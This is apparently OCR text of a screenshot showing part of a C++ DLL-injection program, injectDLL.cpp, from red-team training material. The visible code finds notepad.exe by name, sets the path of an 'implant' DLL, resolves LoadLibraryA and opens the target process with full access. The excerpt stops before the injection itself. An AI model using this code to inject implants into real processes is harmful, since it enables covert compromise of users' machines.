 Z:\RTO\07.Code_Injection\02.DLL\injectDLL.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implantDLL.cpp injectDLL.cpp
31
32 while (Process32Next(hProcSnap, &pe32)) {
33 if (lstrcmpiA(procname, pe32.szExeFile) == 0) {
34 pid = pe32.th32ProcessID;
35 break;
36 }
37 }
38
39 CloseHandle(hProcSnap);
40
41 return pid;
42 }
43
44
45 int main(int argc, char *argv[]) {
46
47 HANDLE pHandle;
48 PVOID remBuf;
49 PTHREAD_START_ROUTINE pLoadLibrary = NULL;
50 char dll[] = "Z:\\RTO\\07.Code_Injection\\02.DLL\\implantDLL.dll";
51 char target[] = "notepad.exe";
52 int pid = 0;
53
54
55 pid = FindTarget(target);
56 if ( pid == 0) {
57 printf("Target NOT FOUND! Exiting.\n");
58 return -1;
59 }
60
61 printf("Target PID: [ %d ]\nInjecting...", pid);
62
63 pLoadLibrary = (PTHREAD_START_ROUTINE) GetProcAddress( GetModuleHandle("Kernel32"), "LoadLibraryA");
64
65 pHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)(pid));
C++ source file length : 2,038 lines : 82 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 7:43 PM
3/7/2020